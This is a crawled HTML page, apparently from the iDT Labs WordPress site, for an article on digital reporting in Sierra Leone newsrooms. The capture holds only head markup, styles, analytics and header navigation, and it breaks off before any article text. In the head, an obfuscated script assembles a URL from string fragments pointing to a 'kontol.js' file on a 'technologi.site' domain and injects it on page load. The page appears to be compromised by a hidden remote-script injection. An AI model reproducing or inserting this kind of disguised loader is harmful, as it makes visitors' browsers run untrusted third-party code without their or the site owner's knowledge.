

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idtlabs.xyz/digital-reporting-a-new-frontier-for-newsrooms-in-sierra-leone/
body_size: 65842
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://idtlabs.xyz/xmlrpc.php"/>

<title>Digital reporting: A new frontier for newsrooms in Sierra Leone &#8211; iDT Labs</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iDT Labs &raquo; Feed" href="https://idtlabs.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="iDT Labs &raquo; Comments Feed" href="https://idtlabs.xyz/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idtlabs.xyz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans&#038;subset=latin%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Ckhmer%2Cgreek-ext%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://idtlabs.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://idtlabs.xyz/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://idtlabs.xyz/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://idtlabs.xyz/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://idtlabs.xyz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://idtlabs.xyz/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='awsm-team-css' href='https://idtlabs.xyz/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hg-mailchimp-styles-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/framework/hogash-mailchimp/assets/css/hg-mailchimp.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/style.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/css/bootstrap.min.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/css/template.min.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/framework/zion-builder/assets/css/znb_frontend.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='2792-layout.css-css' href='//idtlabs.xyz/wp-content/uploads/zion-builder/cache/2792-layout.css?ver=d8c10972c8190d004c9350e5ce6bd39a' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/css/print.css?ver=4.19.0' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//idtlabs.xyz/wp-content/uploads/zn_dynamic.css?ver=1730911032' type='text/css' media='all' />
<script type="text/javascript" src="https://idtlabs.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://idtlabs.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://idtlabs.xyz/wp-json/wp/v2/posts/2792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idtlabs.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://idtlabs.xyz/digital-reporting-a-new-frontier-for-newsrooms-in-sierra-leone/" />
<link rel='shortlink' href='https://idtlabs.xyz/?p=2792' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://idtlabs.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidtlabs.xyz%2Fdigital-reporting-a-new-frontier-for-newsrooms-in-sierra-leone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://idtlabs.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidtlabs.xyz%2Fdigital-reporting-a-new-frontier-for-newsrooms-in-sierra-leone%2F&#038;format=xml" />
		<meta name="theme-color"
			  content="#63a3d8">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
	<link rel="icon" href="https://idtlabs.xyz/wp-content/uploads/2017/03/cropped-idtlabs-32x32.png" sizes="32x32" />
<link rel="icon" href="https://idtlabs.xyz/wp-content/uploads/2017/03/cropped-idtlabs-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idtlabs.xyz/wp-content/uploads/2017/03/cropped-idtlabs-180x180.png" />
<meta name="msapplication-TileImage" content="https://idtlabs.xyz/wp-content/uploads/2017/03/cropped-idtlabs-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Center WPForms Container and Style with Glassmorphic Design */
.wpforms-container {
    max-width: 600px; /* Slightly narrower for a compact look */
    margin: 0 auto;
    padding: 15px; /* Reduced padding for a tighter fit */
    background: rgba(255, 255, 255, 0.7); /* Slightly more opaque */
    backdrop-filter: blur(8px);
    border-radius: 12px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
    font-family: Arial, sans-serif;
    border: 1px solid rgba(255, 255, 255, 0.3);
}

/* Style Labels */
.wpforms-container label {
    font-weight: bold;
    color: #fff;
    margin-bottom: 4px; /* Reduced spacing */
    font-size: 14px; /* Slightly smaller font */
    display: block;
}

/* Compact Glassmorphic Input Fields */
.wpforms-container input[type="text"],
.wpforms-container input[type="email"],
.wpforms-container input[type="url"],
.wpforms-container textarea,
.wpforms-container select {
    width: 100%;
    padding: 8px; /* Reduced padding for compactness */
    margin-bottom: 10px; /* Smaller gap between fields */
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 8px; /* Slightly smaller corners */
    font-size: 14px; /* Smaller font size */
    background: rgba(255, 255, 255, 0.8); /* More opaque for compactness */
    color: #333;
    backdrop-filter: blur(4px);
    box-shadow: inset 0px 1px 2px rgba(0, 0, 0, 0.2);
    transition: all 0.3s ease;
}

/* Input Focus Effect */
.wpforms-container input[type="text"]:focus,
.wpforms-container input[type="email"]:focus,
.wpforms-container input[type="url"]:focus,
.wpforms-container textarea:focus,
.wpforms-container select:focus {
    border-color: rgba(76, 175, 80, 0.5);
    box-shadow: 0px 0px 6px rgba(76, 175, 80, 0.3);
    outline: none;
}

/* Style Radio and Checkbox Options */
.wpforms-container .wpforms-field input[type="radio"],
.wpforms-container .wpforms-field input[type="checkbox"] {
    margin-right: 6px;
    accent-color: #4CAF50;
}

/* Style Radio and Checkbox Option Text */
.wpforms-container .wpforms-field-option-label,
.wpforms-container .wpforms-field label.wpforms-field-label-inline {
    color: #fff !important;
    font-size: 13px; /* Smaller text for options */
}

/* Glassmorphic Submit Button with Compact Design */
.wpforms-container .wpforms-submit {
    width: 100%;
    padding: 10px; /* Smaller padding */
    background: rgba(255, 255, 255, 0.7);
    color: #fff;
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 8px; /* Smaller rounded corners */
    font-size: 15px; /* Slightly reduced font */
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.3s ease, transform 0.2s ease;
    backdrop-filter: blur(4px);
    box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.1);
}

/* Submit Button Hover Effect */
.wpforms-container .wpforms-submit:hover {
    background-color: rgba(76, 175, 80, 0.4);
    transform: translateY(-2px);
}

/* General Font Adjustment for Consistency */
.wpforms-container .wpforms-form textarea,
.wpforms-container .wpforms-form .wpforms-field-label,
.wpforms-container .wpforms-form .wpforms-field-sublabel,
.wpforms-container .wpforms-form .wpforms-field-description,
.wpforms-container .wpforms-form li,
.wpforms-container .wpforms-form th {
    font-size: 13px;
    color: #fff;
}
		</style>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-68883545-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body  class="wp-singular post-template-default single single-post postid-2792 single-format-standard wp-theme-idtlabs res1170 kl-follow-menu kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div id="page-loading" class="kl-pageLoading--yes_img_breath"><div class="preloader-breath-img"><img src="https://idtlabs.xyz/wp-content/uploads/2017/02/YouTube.png"></div></div><div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style7  header--follow   headerstyle-xs--image_color  sticky-resize headerstyle--default site-header--absolute nav-th--light sheader-sh--light"   role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
	<div class="kl-header-bg "></div>	<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--default  sh--light">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<ul class="sh-component social-icons sc--colored_hov topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://www.facebook.com/idtlabs.sl?fref=ts" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue83f" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="https://twitter.com/idtlabsxyz" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue82f" title="Twitter"></a></li><li class="topnav-li social-icons-li"><a href="https://www.youtube.com/channel/UCwkXWGqiC_NUzZnyOhDF98w" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue830" title="YouTube"></a></li><li class="topnav-li social-icons-li"><a href="https://www.linkedin.com/company/idt-labs/about/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-ue828" title="LinkedIn"></a></li><li class="topnav-li social-icons-li"><a href="https://medium.com/sum-of-our-parts" data-zniconfam="fontello" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-uf23a" title="Medium"></a></li></ul><div class="sh-component kl-header-toptext kl-font-alt">QUESTIONS? CALL: <a href="#" class="fw-bold">+232 77 220215 &nbsp;/ +232 77 772 772</a></div>					</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						
		<div id="search" class="sh-component header-search headsearch--def">

			<a href="#" class="searchBtn header-search-button">
				<span class="glyphicon glyphicon-search kl-icon-white"></span>
			</a>

			<div class="search-container header-search-container">
				
<form id="searchform" class="gensearch__form" action="https://idtlabs.xyz/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form>			</div>
		</div>

				</div>

	</div><!-- /.site-header-top -->

	<div class="separator site-header-separator "></div>

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom  sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 fxb-sm-full site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container   logosize--contain zn-original-logo">
			<!-- Logo -->
